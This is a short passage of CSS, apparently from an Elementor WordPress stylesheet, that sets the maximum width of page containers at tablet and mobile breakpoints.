.elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}